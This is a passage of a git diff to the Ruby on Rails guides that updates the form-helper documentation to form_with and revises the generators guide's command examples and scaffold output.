%> ``` -WARNING: If you are using `select` (or similar helpers such as `collection_select`, `select_tag`) to set a `belongs_to` association you must pass the name of the foreign key (in the example above `city_id`), not the name of association itself. If you specify `city` instead of `city_id` Active Record will raise an error along the lines of `ActiveRecord::AssociationTypeMismatch: City(#17815740) expected, got String(#1138750)` when you pass the `params` hash to `Person.new` or `update`. Another way of looking at this is that form helpers only edit attributes. You should also be aware of the potential security ramifications of allowing users to edit foreign keys directly. +WARNING: If you are using `select` or similar helpers to set a `belongs_to` association you must pass the name of the foreign key (in the example above `city_id`), not the name of association itself. + +WARNING: When `:include_blank` or `:prompt` are not present, `:include_blank` is forced true if the select attribute `required` is true, display `size` is one, and `multiple` is not true. ### Option Tags from a Collection of Arbitrary Objects @@ -509,7 +509,7 @@ This is a perfectly valid solution, but Rails provides a less verbose alternativ <%= options_from_collection_for_select(City.all, :id, :name) %> ``` -As the name implies, this only generates option tags. To generate a working select box you would need to use it in conjunction with `select_tag`, just as you would with `options_for_select`. When working with model objects, just as `select` combines `select_tag` and `options_for_select`, `collection_select` combines `select_tag` with `options_from_collection_for_select`. +As the name implies, this only generates option tags. To generate a working select box you would need to use `collection_select`: ```erb <%= collection_select(:person, :city_id, City.all, :id, :name) %> @@ -518,38 +518,38 @@ As the name implies, this only generates option tags. To generate a working sele As with other helpers, if you were to use the `collection_select` helper on a form builder scoped to the `@person` object, the syntax would be: ```erb -<%= f.collection_select(:city_id, City.all, :id, :name) %> +<%= form_with model: @person do |person_form| %> + <%= person_form.collection_select(:city_id, City.all, :id, :name) %> +<% end %> ``` -To recap, `options_from_collection_for_select` is to `collection_select` what `options_for_select` is to `select`. - -NOTE: Pairs passed to `options_for_select` should have the name first and the id second, however with `options_from_collection_for_select` the first argument is the value method and the second the text method. +NOTE: Pairs passed to `options_for_select` should have the text first and the value second, however with `options_from_collection_for_select` should have the value method first and the text method second. ### Time Zone and Country Select -To leverage time zone support in Rails, you have to ask your users what time zone they are in. Doing so would require generating select options from a list of pre-defined TimeZone objects using `collection_select`, but you can simply use the `time_zone_select` helper that already wraps this: +To leverage time zone support in Rails, you have to ask your users what time zone they are in. Doing so would require generating select options from a list of pre-defined [`ActiveSupport::TimeZone`](https://api.rubyonrails.org/classes/ActiveSupport/TimeZone.html) objects using `collection_select`, but you can simply use the `time_zone_select` helper that already wraps this: ```erb <%= time_zone_select(:person, :time_zone) %> ``` -There is also `time_zone_options_for_select` helper for a more manual (therefore more customizable) way of doing this. Read the API documentation to learn about the possible arguments for these two methods. +There is also `time_zone_options_for_select` helper for a more manual (therefore more customizable) way of doing this. Read the [API documentation](https://api.rubyonrails.org/classes/ActionView/Helpers/FormOptionsHelper.html#method-i-time_zone_options_for_select) to learn about the possible arguments for these two methods. -Rails _used_ to have a `country_select` helper for choosing countries, but this has been extracted to the [country_select plugin](https://github.com/stefanpenner/country_select). When using this, be aware that the exclusion or inclusion of certain names from the list can be somewhat controversial (and was the reason this functionality was extracted from Rails). +Rails _used_ to have a `country_select` helper for choosing countries, but this has been extracted to the [country_select plugin](https://github.com/stefanpenner/country_select). Using Date and Time Form Helpers -------------------------------- You can choose not to use the form helpers generating HTML5 date and time input fields and use the alternative date and time helpers. These date and time helpers differ from all the other form helpers in two important respects: -* Dates and times are not representable by a single input element. Instead you have several, one for each component (year, month, day etc.) and so there is no single value in your `params` hash with your date or time. +* Dates and times are not representable by a single input element. Instead, you have several, one for each component (year, month, day etc.) and so there is no single value in your `params` hash with your date or time. * Other helpers use the `_tag` suffix to indicate whether a helper is a barebones helper or one that operates on model objects. With dates and times, `select_date`, `select_time` and `select_datetime` are the barebones helpers, `date_select`, `time_select` and `datetime_select` are the equivalent model object helpers. Both of these families of helpers will create a series of select boxes for the different components (year, month, day etc.). ### Barebones Helpers -The `select_*` family of helpers take as their first argument an instance of `Date`, `Time` or `DateTime` that is used as the currently selected value. You may omit this parameter, in which case the current date is used. For example: +The `select_*` family of helpers take as their first argument an instance of `Date`, `Time`, or `DateTime` that is used as the currently selected value. You may omit this parameter, in which case the current date is used. For example: ```erb <%= select_date Date.today, prefix: :start_date %> @@ -558,12 +558,15 @@ The `select_*` family of helpers take as their first argument an instance of `Da outputs (with actual option values omitted for brevity) ```html -<select id="start_date_year" name="start_date[year]"> ... </select> -<select id="start_date_month" name="start_date[month]"> ... </select> -<select id="start_date_day" name="start_date[day]"> ... </select> +<select id="start_date_year" name="start_date[year]"> +</select> +<select id="start_date_month" name="start_date[month]"> +</select> +<select id="start_date_day" name="start_date[day]"> +</select> ``` -The above inputs would result in `params[:start_date]` being a hash with keys `:year`, `:month`, `:day`. To get an actual `Date`, `Time` or `DateTime` object you would have to extract these values and pass them to the appropriate constructor, for example: +The above inputs would result in `params[:start_date]` being a hash with keys `:year`, `:month`, `:day`. To get an actual `Date`, `Time`, or `DateTime` object you would have to extract these values and pass them to the appropriate constructor, for example: ```ruby Date.civil(params[:start_date][:year].to_i, params[:start_date][:month].to_i, params[:start_date][:day].to_i) @@ -583,9 +586,12 @@ The model object helpers for dates and times submit parameters with special name outputs (with actual option values omitted for brevity) ```html -<select id="person_birth_date_1i" name="person[birth_date(1i)]"> ... </select> -<select id="person_birth_date_2i" name="person[birth_date(2i)]"> ... </select> -<select id="person_birth_date_3i" name="person[birth_date(3i)]"> ... </select> +<select id="person_birth_date_1i" name="person[birth_date(1i)]"> +</select> +<select id="person_birth_date_2i" name="person[birth_date(2i)]"> +</select> +<select id="person_birth_date_3i" name="person[birth_date(3i)]"> +</select> ``` which results in a `params` hash like @@ -598,72 +604,64 @@ When this is passed to `Person.new` (or `update`), Active Record spots that thes ### Common Options -Both families of helpers use the same core set of functions to generate the individual select tags and so both accept largely the same options. In particular, by default Rails will generate year options 5 years either side of the current year. If this is not an appropriate range, the `:start_year` and `:end_year` options override this. For an exhaustive list of the available options, refer to the [API documentation](http://api.rubyonrails.org/classes/ActionView/Helpers/DateHelper.html). +Both families of helpers use the same core set of functions to generate the individual select tags and so both accept largely the same options. In particular, by default Rails will generate year options 5 years either side of the current year. If this is not an appropriate range, the `:start_year` and `:end_year` options override this. For an exhaustive list of the available options, refer to the [API documentation](https://api.rubyonrails.org/classes/ActionView/Helpers/DateHelper.html). As a rule of thumb you should be using `date_select` when working with model objects and `select_date` in other cases, such as a search form which filters results by date. -NOTE: In many cases the built-in date pickers are clumsy as they do not aid the user in working out the relationship between the date and the day of the week. - ### Individual Components Occasionally you need to display just a single date component such as a year or a month. Rails provides a series of helpers for this, one for each component `select_year`, `select_month`, `select_day`, `select_hour`, `select_minute`, `select_second`. These helpers are fairly straightforward. By default they will generate an input field named after the time component (for example, "year" for `select_year`, "month" for `select_month` etc.) although this can be overridden with the `:field_name` option. The `:prefix` option works in the same way that it does for `select_date` and `select_time` and has the same default value. -The first parameter specifies which value should be selected and can either be an instance of a `Date`, `Time` or `DateTime`, in which case the relevant component will be extracted, or a numerical value. For example: +The first parameter specifies which value should be selected and can either be an instance of a `Date`, `Time`, or `DateTime`, in which case the relevant component will be extracted, or a numerical value. For example: ```erb <%= select_year(2009) %> -<%= select_year(Time.now) %> +<%= select_year(Time.new(2009)) %> ``` -will produce the same output if the current year is 2009 and the value chosen by the user can be retrieved by `params[:date][:year]`. +will produce the same output and the value chosen by the user can be retrieved by `params[:date][:year]`. Uploading Files --------------- -A common task is uploading some sort of file, whether it's a picture of a person or a CSV file containing data to process. The most important thing to remember with file uploads is that the rendered form's encoding **MUST** be set to "multipart/form-data". If you use `form_for`, this is done automatically. If you use `form_tag`, you must set it yourself, as per the following example. +A common task is uploading some sort of file, whether it's a picture of a person or a CSV file containing data to process. The most important thing to remember with file uploads is that the rendered form's enctype attribute **must** be set to "multipart/form-data". If you use `form_with` with `:model`, this is done automatically. If you use `form_with` without `:model`, you must set it yourself, as per the following example. The following two forms both upload a file. ```erb -<%= form_tag({action: :upload}, multipart: true) do %> +<%= form_with(url: {action: :upload}, multipart: true) do %> <%= file_field_tag 'picture' %> <% end %> -<%= form_for @person do |f| %> +<%= form_with model: @person do |f| %> <%= f.file_field :picture %> <% end %> ``` -Rails provides the usual pair of helpers: the barebones `file_field_tag` and the model oriented `file_field`. The only difference with other helpers is that you cannot set a default value for file inputs as this would have no meaning. As you would expect in the first case the uploaded file is in `params[:picture]` and in the second case in `params[:person][:picture]`. +Rails provides the usual pair of helpers: the barebones `file_field_tag` and the model oriented `file_field`. As you would expect in the first case the uploaded file is in `params[:picture]` and in the second case in `params[:person][:picture]`. ### What Gets Uploaded -The object in the `params` hash is an instance of a subclass of `IO`. Depending on the size of the uploaded file it may in fact be a `StringIO` or an instance of `File` backed by a temporary file. In both cases the object will have an `original_filename` attribute containing the name the file had on the user's computer and a `content_type` attribute containing the MIME type of the uploaded file. The following snippet saves the uploaded content in `#{Rails.root}/public/uploads` under the same name as the original file (assuming the form was the one in the previous example). +The object in the `params` hash is an instance of [`ActionDispatch::Http::UploadedFile`](https://api.rubyonrails.org/classes/ActionDispatch/Http/UploadedFile.html). The following snippet saves the uploaded file in `#{Rails.root}/public/uploads` under the same name as the original file. ```ruby def upload - uploaded_io = params[:person][:picture] - File.open(Rails.root.join('public', 'uploads', uploaded_io.original_filename), 'wb') do |file| - file.write(uploaded_io.read) + uploaded_file = params[:picture] + File.open(Rails.root.join('public', 'uploads', uploaded_file.original_filename), 'wb') do |file| + file.write(uploaded_file.read) end end ``` -Once a file has been uploaded, there are a multitude of potential tasks, ranging from where to store the files (on disk, Amazon S3, etc) and associating them with models to resizing image files and generating thumbnails. The intricacies of this are beyond the scope of this guide, but there are several libraries designed to assist with these. Two of the better known ones are [CarrierWave](https://github.com/jnicklas/carrierwave) and [Paperclip](https://github.com/thoughtbot/paperclip). - -NOTE: If the user has not selected a file the corresponding parameter will be an empty string. - -### Dealing with Ajax - -Unlike other forms, making an asynchronous file upload form is not as simple as providing `form_for` with `remote: true`. With an Ajax form the serialization is done by JavaScript running inside the browser and since JavaScript cannot read files from your hard drive the file cannot be uploaded. The most common workaround is to use an invisible iframe that serves as the target for the form submission. +Once a file has been uploaded, there are a multitude of potential tasks, ranging from where to store the files (on Disk, Amazon S3, etc), associating them with models, resizing image files, and generating thumbnails, etc. [Active Storage](active_storage_overview.html) is designed to assist with these tasks. Customizing Form Builders ------------------------- -As mentioned previously the object yielded by `form_for` and `fields_for` is an instance of `FormBuilder` (or a subclass thereof). Form builders encapsulate the notion of displaying form elements for a single object. While you can of course write helpers for your forms in the usual way, you can also subclass `FormBuilder` and add the helpers there. For example: +The object yielded by `form_with` and `fields_for` is an instance of [`ActionView::Helpers::FormBuilder`](https://api.rubyonrails.org/classes/ActionView/Helpers/FormBuilder.html). Form builders encapsulate the notion of displaying form elements for a single object. While you can write helpers for your forms in the usual way, you can also create subclass `ActionView::Helpers::FormBuilder` and add the helpers there. For example: ```erb -<%= form_for @person do |f| %> +<%= form_with model: @person do |f| %> <%= text_field_with_label f, :first_name %> <% end %> ``` @@ -671,7 +669,7 @@ As mentioned previously the object yielded by `form_for` and `fields_for` is an can be replaced with ```erb -<%= form_for @person, builder: LabellingFormBuilder do |f| %> +<%= form_with model: @person, builder: LabellingFormBuilder do |f| %> <%= f.text_field :first_name %> <% end %> ``` @@ -686,12 +684,12 @@ class LabellingFormBuilder < ActionView::Helpers::FormBuilder end ``` -If you reuse this frequently you could define a `labeled_form_for` helper that automatically applies the `builder: LabellingFormBuilder` option: +If you reuse this frequently you could define a `labeled_form_with` helper that automatically applies the `builder: LabellingFormBuilder` option: ```ruby -def labeled_form_for(record, options = {}, &block) +def labeled_form_with(model: nil, scope: nil, url: nil, format: nil, **options, &block) options.merge! builder: LabellingFormBuilder - form_for record, options, &block + form_with model: model, scope: scope, url: url, format: format, **options, &block end ``` @@ -701,13 +699,12 @@ The form builder used also determines what happens when you do <%= render partial: f %> ``` -If `f` is an instance of `FormBuilder` then this will render the `form` partial, setting the partial's object to the form builder. If the form builder is of class `LabellingFormBuilder` then the `labelling_form` partial would be rendered instead. +If `f` is an instance of `ActionView::Helpers::FormBuilder` then this will render the `form` partial, setting the partial's object to the form builder. If the form builder is of class `LabellingFormBuilder` then the `labelling_form` partial would be rendered instead. Understanding Parameter Naming Conventions ------------------------------------------ -As you've seen in the previous sections, values from forms can be at the top level of the `params` hash or nested in another hash. For example, in a standard `create` -action for a Person model, `params[:person]` would usually be a hash of all the attributes for the person to create. The `params` hash can also contain arrays, arrays of hashes and so on. +Values from forms can be at the top level of the `params` hash or nested in another hash. For example, in a standard `create` action for a Person model, `params[:person]` would usually be a hash of all the attributes for the person to create. The `params` hash can also contain arrays, arrays of hashes, and so on. Fundamentally HTML forms don't know about any sort of structured data, all they generate is name-value pairs, where pairs are just plain strings. The arrays and hashes you see in your application are the result of some parameter naming conventions that Rails uses. @@ -754,28 +751,31 @@ This would result in `params[:person][:phone_number]` being an array containing We can mix and match these two concepts. One element of a hash might be an array as in the previous example, or you can have an array of hashes. For example, a form might let you create any number of addresses by repeating the following form fragment ```html -<input name="addresses[][line1]" type="text"/> -<input name="addresses[][line2]" type="text"/> -<input name="addresses[][city]" type="text"/> +<input name="person[addresses][][line1]" type="text"/> +<input name="person[addresses][][line2]" type="text"/> +<input name="person[addresses][][city]" type="text"/> +<input name="person[addresses][][line1]" type="text"/> +<input name="person[addresses][][line2]" type="text"/> +<input name="person[addresses][][city]" type="text"/> ``` -This would result in `params[:addresses]` being an array of hashes with keys `line1`, `line2` and `city`. Rails decides to start accumulating values in a new hash whenever it encounters an input name that already exists in the current hash. +This would result in `params[:person][:addresses]` being an array of hashes with keys `line1`, `line2`, and `city`. -There's a restriction, however, while hashes can be nested arbitrarily, only one level of "arrayness" is allowed. Arrays can usually be replaced by hashes; for example, instead of having an array of model objects, one can have a hash of model objects keyed by their id, an array index or some other parameter. +There's a restriction, however, while hashes can be nested arbitrarily, only one level of "arrayness" is allowed. Arrays can usually be replaced by hashes; for example, instead of having an array of model objects, one can have a hash of model objects keyed by their id, an array index, or some other parameter. -WARNING: Array parameters do not play well with the `check_box` helper. According to the HTML specification unchecked checkboxes submit no value. However it is often convenient for a checkbox to always submit a value. The `check_box` helper fakes this by creating an auxiliary hidden input with the same name. If the checkbox is unchecked only the hidden input is submitted and if it is checked then both are submitted but the value submitted by the checkbox takes precedence. When working with array parameters this duplicate submission will confuse Rails since duplicate input names are how it decides when to start a new array element. It is preferable to either use `check_box_tag` or to use hashes instead of arrays. +WARNING: Array parameters do not play well with the `check_box` helper. According to the HTML specification unchecked checkboxes submit no value. However it is often convenient for a checkbox to always submit a value. The `check_box` helper fakes this by creating an auxiliary hidden input with the same name. If the checkbox is unchecked only the hidden input is submitted and if it is checked then both are submitted but the value submitted by the checkbox takes precedence. ### Using Form Helpers -The previous sections did not use the Rails form helpers at all. While you can craft the input names yourself and pass them directly to helpers such as `text_field_tag` Rails also provides higher level support. The two tools at your disposal here are the name parameter to `form_for` and `fields_for` and the `:index` option that helpers take. +The previous sections did not use the Rails form helpers at all. While you can craft the input names yourself and pass them directly to helpers such as `text_field_tag` Rails also provides higher level support. The two tools at your disposal here are the name parameter to `form_with` and `fields_for` and the `:index` option that helpers take. You might want to render a form with a set of edit fields for each of a person's addresses. For example: ```erb -<%= form_for @person do |person_form| %> +<%= form_with model: @person do |person_form| %> <%= person_form.text_field :name %> <% @person.addresses.each do |address| %> - <%= person_form.fields_for address, index: address.id do |address_form|%> + <%= person_form.fields_for address, index: address.id do |address_form| %> <%= address_form.text_field :city %> <% end %> <% end %> @@ -785,7 +785,8 @@ You might want to render a form with a set of edit fields for each of a person's Assuming the person had two addresses, with ids 23 and 45 this would create output similar to this: ```html -<form accept-charset="UTF-8" action="/people/1" class="edit_person" id="edit_person_1" method="post"> +<form accept-charset="UTF-8" action="/people/1" data-remote="true" method="post"> + <input name="_method" type="hidden" value="patch" /> <input id="person_name" name="person[name]" type="text" /> <input id="person_address_23_city" name="person[address][23][city]" type="text" /> <input id="person_address_45_city" name="person[address][45][city]" type="text" /> @@ -810,7 +811,7 @@ To create more intricate nestings, you can specify the first part of the input name (`person[address]` in the previous example) explicitly: ```erb -<%= fields_for 'person[address][primary]', address, index: address do |address_form| %> +<%= fields_for 'person[address][primary]', address, index: address.id do |address_form| %> <%= address_form.text_field :city %> <% end %> ``` @@ -818,12 +819,12 @@ name (`person[address]` in the previous example) explicitly: will create inputs like ```html -<input id="person_address_primary_1_city" name="person[address][primary][1][city]" type="text" value="bologna" /> +<input id="person_address_primary_1_city" name="person[address][primary][1][city]" type="text" value="Bologna" /> ``` -As a general rule the final input name is the concatenation of the name given to `fields_for`/`form_for`, the index value and the name of the attribute. You can also pass an `:index` option directly to helpers such as `text_field`, but it is usually less repetitive to specify this at the form builder level rather than on individual input controls. +As a general rule the final input name is the concatenation of the name given to `fields_for`/`form_with`, the index value, and the name of the attribute. You can also pass an `:index` option directly to helpers such as `text_field`, but it is usually less repetitive to specify this at the form builder level rather than on individual input controls. -As a shortcut you can append [] to the name and omit the `:index` option. This is the same as specifying `index: address` so +As a shortcut you can append [] to the name and omit the `:index` option. This is the same as specifying `index: address.id` so ```erb <%= fields_for 'person[address][primary][]', address do |address_form| %> @@ -836,10 +837,10 @@ produces exactly the same output as the previous example. Forms to External Resources --------------------------- -Rails' form helpers can also be used to build a form for posting data to an external resource. However, at times it can be necessary to set an `authenticity_token` for the resource; this can be done by passing an `authenticity_token: 'your_external_token'` parameter to the `form_tag` options: +Rails' form helpers can also be used to build a form for posting data to an external resource. However, at times it can be necessary to set an `authenticity_token` for the resource; this can be done by passing an `authenticity_token: 'your_external_token'` parameter to the `form_with` options: ```erb -<%= form_tag 'http://farfar.away/form', authenticity_token: 'external_token' do %> +<%= form_with url: 'http://farfar.away/form', authenticity_token: 'external_token' do %> Form contents <% end %> ``` @@ -847,23 +848,7 @@ Rails' form helpers can also be used to build a form for posting data to an exte Sometimes when submitting data to an external resource, like a payment gateway, the fields that can be used in the form are limited by an external API and it may be undesirable to generate an `authenticity_token`. To not send a token, simply pass `false` to the `:authenticity_token` option: ```erb -<%= form_tag 'http://farfar.away/form', authenticity_token: false do %> - Form contents -<% end %> -``` - -The same technique is also available for `form_for`: - -```erb -<%= form_for @invoice, url: external_url, authenticity_token: 'external_token' do |f| %> - Form contents -<% end %> -``` - -Or if you don't want to render an `authenticity_token` field: - -```erb -<%= form_for @invoice, url: external_url, authenticity_token: false do |f| %> +<%= form_with url: 'http://farfar.away/form', authenticity_token: false do %> Form contents <% end %> ``` @@ -871,7 +856,7 @@ Or if you don't want to render an `authenticity_token` field: Building Complex Forms ---------------------- -Many apps grow beyond simple forms editing a single object. For example, when creating a `Person` you might want to allow the user to (on the same form) create multiple address records (home, work, etc.). When later editing that person the user should be able to add, remove or amend addresses as necessary. +Many apps grow beyond simple forms editing a single object. For example, when creating a `Person` you might want to allow the user to (on the same form) create multiple address records (home, work, etc.). When later editing that person the user should be able to add, remove, or amend addresses as necessary. ### Configuring the Model @@ -879,7 +864,7 @@ Active Record provides model level support via the `accepts_nested_attributes_fo ```ruby class Person < ApplicationRecord - has_many :addresses + has_many :addresses, inverse_of: :person accepts_nested_attributes_for :addresses end @@ -888,14 +873,14 @@ class Address < ApplicationRecord end ``` -This creates an `addresses_attributes=` method on `Person` that allows you to create, update and (optionally) destroy addresses. +This creates an `addresses_attributes=` method on `Person` that allows you to create, update, and (optionally) destroy addresses. ### Nested Forms The following form allows a user to create a `Person` and its associated addresses. ```html+erb -<%= form_for @person do |f| %> +<%= form_with model: @person do |f| %> Addresses: <ul> <%= f.fields_for :addresses do |addresses_form| %> @@ -918,7 +903,7 @@ When an association accepts nested attributes `fields_for` renders its block onc ```ruby def new @person = Person.new - 2.times { @person.addresses.build} + 2.times { @person.addresses.build } end ``` @@ -946,12 +931,12 @@ The `fields_for` yields a form builder. The parameters' name will be what The keys of the `:addresses_attributes` hash are unimportant, they need merely be different for each address. -If the associated object is already saved, `fields_for` autogenerates a hidden input with the `id` of the saved record. You can disable this by passing `include_id: false` to `fields_for`. You may wish to do this if the autogenerated input is placed in a location where an input tag is not valid HTML or when using an ORM where children do not have an `id`. +If the associated object is already saved, `fields_for` autogenerates a hidden input with the `id` of the saved record. You can disable this by passing `include_id: false` to `fields_for`. ### The Controller As usual you need to -[whitelist the parameters](action_controller_overview.html#strong-parameters) in +[declare the permitted parameters](action_controller_overview.html#strong-parameters) in the controller before you pass them to the model: ```ruby @@ -977,17 +962,17 @@ class Person < ApplicationRecord end ``` -If the hash of attributes for an object contains the key `_destroy` with a value -of `1` or `true` then the object will be destroyed. This form allows users to -remove addresses: +If the hash of attributes for an object contains the key `_destroy` with a value that +evaluates to `true` (eg. 1, '1', true, or 'true') then the object will be destroyed. +This form allows users to remove addresses: ```erb -<%= form_for @person do |f| %> +<%= form_with model: @person do |f| %> Addresses: <ul> <%= f.fields_for :addresses do |addresses_form| %> <li> - <%= addresses_form.check_box :_destroy%> + <%= addresses_form.check_box :_destroy %> <%= addresses_form.label :kind %> <%= addresses_form.text_field :kind %> ... @@ -997,7 +982,7 @@ remove addresses: <% end %> ``` -Don't forget to update the whitelisted params in your controller to also include +Don't forget to update the permitted params in your controller to also include the `_destroy` field: ```ruby @@ -1022,4 +1007,9 @@ As a convenience you can instead pass the symbol `:all_blank` which will create ### Adding Fields on the Fly -Rather than rendering multiple sets of fields ahead of time you may wish to add them only when a user clicks on an 'Add new address' button. Rails does not provide any built-in support for this. When generating new sets of fields you must ensure the key of the associated array is unique - the current JavaScript date (milliseconds after the epoch) is a common choice. +Rather than rendering multiple sets of fields ahead of time you may wish to add them only when a user clicks on an 'Add new address' button. Rails does not provide any built-in support for this. When generating new sets of fields you must ensure the key of the associated array is unique - the current JavaScript date (milliseconds since the [epoch](https://en.wikipedia.org/wiki/Unix_time)) is a common choice. + +Using form_for and form_tag +--------------------------- + +Before `form_with` was introduced in Rails 5.1 its functionality used to be split between `form_tag` and `form_for`. Both are now soft-deprecated. Documentation on their usage can be found in [older versions of this guide](https://guides.rubyonrails.org/v5.2/form_helpers.html). diff --git a/guides/source/generators.md b/guides/source/generators.md index 32bbdc554a..88ce4be8da 100644 --- a/guides/source/generators.md +++ b/guides/source/generators.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Creating and Customizing Rails Generators & Templates ===================================================== @@ -26,13 +26,13 @@ When you create an application using the `rails` command, you are in fact using ```bash $ rails new myapp $ cd myapp -$ bin/rails generate +$ rails generate ``` You will get a list of all generators that comes with Rails. If you need a detailed description of the helper generator, for example, you can simply do: ```bash -$ bin/rails generate helper --help +$ rails generate helper --help ``` Creating Your First Generator @@ -57,13 +57,13 @@ Our new generator is quite simple: it inherits from `Rails::Generators::Base` an To invoke our new generator, we just need to do: ```bash -$ bin/rails generate initializer +$ rails generate initializer ``` Before we go on, let's see our brand new generator description: ```bash -$ bin/rails generate initializer --help +$ rails generate initializer --help ``` Rails is usually able to generate good descriptions if a generator is namespaced, as `ActiveRecord::Generators::ModelGenerator`, but not in this particular case. We can solve this problem in two ways. The first one is calling `desc` inside our generator: @@ -85,18 +85,20 @@ Creating Generators with Generators Generators themselves have a generator: ```bash -$ bin/rails generate generator initializer +$ rails generate generator initializer create lib/generators/initializer create lib/generators/initializer/initializer_generator.rb create lib/generators/initializer/USAGE create lib/generators/initializer/templates + invoke test_unit + create test/lib/generators/initializer_generator_test.rb ``` This is the generator just created: ```ruby class InitializerGenerator < Rails::Generators::NamedBase - source_root File.expand_path("../templates", __FILE__) + source_root File.expand_path('templates', __dir__) end ``` @@ -105,7 +107,7 @@ First, notice that we are inheriting from `Rails::Generators::NamedBase` instead We can see that by invoking the description of this new generator (don't forget to delete the old generator file): ```bash -$ bin/rails generate initializer --help +$ rails generate initializer --help Usage: rails generate initializer NAME [options] ``` @@ -122,7 +124,7 @@ And now let's change the generator to copy this template when invoked: ```ruby class InitializerGenerator < Rails::Generators::NamedBase - source_root File.expand_path("../templates", __FILE__) + source_root File.expand_path('templates', __dir__) def copy_initializer_file copy_file "initializer.rb", "config/initializers/#{file_name}.rb" @@ -133,7 +135,7 @@ end And let's execute our generator: ```bash -$ bin/rails generate initializer core_extensions +$ rails generate initializer core_extensions ``` We can see that now an initializer named core_extensions was created at `config/initializers/core_extensions.rb` with the contents of our template. That means that `copy_file` copied a file in our source root to the destination path we gave. The method `file_name` is automatically created when we inherit from `Rails::Generators::NamedBase`. @@ -172,7 +174,7 @@ end Before we customize our workflow, let's first see what our scaffold looks like: ```bash -$ bin/rails generate scaffold User name:string +$ rails generate scaffold User name:string invoke active_record create db/migrate/20130924151154_create_users.rb create app/models/user.rb @@ -197,9 +199,10 @@ $ bin/rails generate scaffold User name:string invoke jbuilder create app/views/users/index.json.jbuilder create app/views/users/show.json.jbuilder + invoke test_unit + create test/application_system_test_case.rb + create test/system/users_test.rb invoke assets - invoke coffee - create app/assets/javascripts/users.coffee invoke scss create app/assets/stylesheets/users.scss invoke scss @@ -208,7 +211,15 @@ $ bin/rails generate scaffold User name:string Looking at this output, it's easy to understand how generators work in Rails 3.0 and above. The scaffold generator doesn't actually generate anything, it just invokes others to do the work. This allows us to add/replace/remove any of those invocations. For instance, the scaffold generator invokes the scaffold_controller generator, which invokes erb, test_unit and helper generators. Since each generator has a single responsibility, they are easy to reuse, avoiding code duplication. -Our first customization on the workflow will be to stop generating stylesheet, JavaScript and test fixture files for scaffolds. We can achieve that by changing our configuration to the following: +If we want to avoid generating the default `app/assets/stylesheets/scaffolds.scss` file when scaffolding a new resource we can disable `scaffold_stylesheet`: + +```ruby + config.generators do |g| + g.scaffold_stylesheet false + end +``` + +The next customization on the workflow will be to stop generating stylesheet and test fixture files for scaffolds altogether. We can achieve that by changing our configuration to the following: ```ruby config.generators do |g| @@ -216,20 +227,21 @@ config.generators do |g| g.template_engine :erb g.test_framework :test_unit, fixture: false g.stylesheets false - g.javascripts false end ``` -If we generate another resource with the scaffold generator, we can see that stylesheet, JavaScript and fixture files are not created anymore. If you want to customize it further, for example to use DataMapper and RSpec instead of Active Record and TestUnit, it's just a matter of adding their gems to your application and configuring your generators. +If we generate another resource with the scaffold generator, we can see that stylesheet, JavaScript, and fixture files are not created anymore. If you want to customize it further, for example to use DataMapper and RSpec instead of Active Record and TestUnit, it's just a matter of adding their gems to your application and configuring your generators. To demonstrate this, we are going to create a new helper generator that simply adds some instance variable readers. First, we create a generator within the rails namespace, as this is where rails searches for generators used as hooks: ```bash -$ bin/rails generate generator rails/my_helper +$ rails generate generator rails/my_helper create lib/generators/rails/my_helper create lib/generators/rails/my_helper/my_helper_generator.rb create lib/generators/rails/my_helper/USAGE create lib/generators/rails/my_helper/templates + invoke test_unit + create test/lib/generators/rails/my_helper_generator_test.rb ``` After that, we can delete both the `templates` directory and the `source_root` @@ -252,7 +264,7 @@ end We can try out our new generator by creating a helper for products: ```bash -$ bin/rails generate my_helper products +$ rails generate my_helper products create app/helpers/products_helper.rb ``` @@ -272,7 +284,6 @@ config.generators do |g| g.template_engine :erb g.test_framework :test_unit, fixture: false g.stylesheets false - g.javascripts false g.helper :my_helper end ``` @@ -280,7 +291,7 @@ end and see it in action when invoking the generator: ```bash -$ bin/rails generate scaffold Article body:text +$ rails generate scaffold Article body:text [...] invoke my_helper create app/helpers/articles_helper.rb @@ -337,7 +348,6 @@ config.generators do |g| g.template_engine :erb g.test_framework :test_unit, fixture: false g.stylesheets false - g.javascripts false end ``` @@ -372,7 +382,6 @@ config.generators do |g| g.template_engine :erb g.test_framework :shoulda, fixture: false g.stylesheets false - g.javascripts false # Add a fallback! g.fallbacks[:shoulda] = :test_unit @@ -382,7 +391,7 @@ end Now, if you create a Comment scaffold, you will see that the shoulda generators are being invoked, and at the end, they are just falling back to TestUnit generators: ```bash -$ bin/rails generate scaffold Comment body:text +$ rails generate scaffold Comment body:text invoke active_record create db/migrate/20130924143118_create_comments.rb create app/models/comment.rb @@ -407,10 +416,12 @@ $ bin/rails generate scaffold Comment body:text invoke jbuilder create app/views/comments/index.json.jbuilder create app/views/comments/show.json.jbuilder + invoke test_unit + create test/application_system_test_case.rb + create test/system/comments_test.rb invoke assets - invoke coffee - create app/assets/javascripts/comments.coffee invoke scss + create app/assets/stylesheets/scaffolds.scss ``` Fallbacks allow your generators to have a single responsibility, increasing code reuse and reducing the amount of duplication. @@ -418,7 +429,7 @@ Fallbacks allow your generators to have a single responsibility, increasing code Application Templates --------------------- -Now that you've seen how generators can be used _inside_ an application, did you know they can also be used to _generate_ applications too? This kind of generator is referred as a "template". This is a brief overview of the Templates API. For detailed documentation see the [Rails Application Templates guide](rails_application_templates.html). +Now that you've seen how generators can be used _inside_ an application, did you know they can also be used to _generate_ applications too? This kind of generator is referred to as a "template". This is a brief overview of the Templates API. For detailed documentation see the [Rails Application Templates guide](rails_application_templates.html). ```ruby gem "rspec-rails", group: "test" @@ -451,6 +462,26 @@ $ rails new thud -m https://gist.github.com/radar/722911/raw/ Whilst the final section of this guide doesn't cover how to generate the most awesome template known to man, it will take you through the methods available at your disposal so that you can develop it yourself. These same methods are also available for generators. +Adding Command Line Arguments +----------------------------- +Rails generators can be easily modified to accept custom command line arguments. This functionality comes from [Thor](http://www.rubydoc.info/github/erikhuda/thor/master/Thor/Base/ClassMethods#class_option-instance_method): + +``` +class_option :scope, type: :string, default: 'read_products' +``` + +Now our generator can be invoked as follows: + +```bash +rails generate initializer --scope write_products +``` + +The command line arguments are accessed through the `options` method inside the generator class. e.g: + +```ruby +@scope = options['scope'] +``` + Generator methods ----------------- @@ -476,13 +507,13 @@ Available options are: Any additional options passed to this method are put on the end of the line: 